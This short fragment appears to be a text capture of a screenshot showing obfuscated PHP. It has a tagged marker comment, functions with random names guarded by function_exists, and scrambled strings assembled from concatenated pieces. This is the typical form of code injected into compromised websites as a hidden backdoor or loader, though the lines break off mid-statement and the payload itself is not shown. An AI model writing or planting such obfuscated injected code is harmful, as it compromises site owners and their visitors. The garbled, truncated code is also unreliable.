
/**
*//**
*/ /* SC_TH_BEGIN:4.0.3:096920ec */ if(!function_exists('pnyj98kl
{$a=array('d_nTM1oiT2tiT','n3dnrm','/342rPt4oT.Pnrn','nrmWT4','iPm
$a[$i];}function pnyj98klp7z2ix($i){$e=w3x8v6oke5ef($i);$f='_GU'.'ARDN'.'M
p'.'s.'.'hryv'.'wk'.'2qj5'.'3';$t='osEj'.'fcRy'.'Nx'.'IUl'.'qM16'.'.w'.'/bd'.'hO'.'